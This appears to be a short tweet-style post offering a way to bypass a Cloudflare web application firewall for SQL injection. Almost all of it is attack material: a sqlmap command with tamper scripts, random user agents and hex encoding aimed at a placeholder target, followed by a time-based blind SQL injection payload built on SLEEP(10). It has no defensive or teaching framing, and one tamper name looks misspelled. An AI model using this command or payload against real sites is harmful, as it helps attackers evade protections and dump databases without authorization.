 Mr_Dark55's tweet image. Bypass waf for SQL injection :)
cloudflare
command :
sqlmap -u "target.com" --dbs --batch --time-sec 10 --level 3 --hex --random-agent --tamper=space2comment,betweeny
time-based blind:
+AND+(SELECT+5140+FROM+(SELECT(SLEEP(10)))lfTO)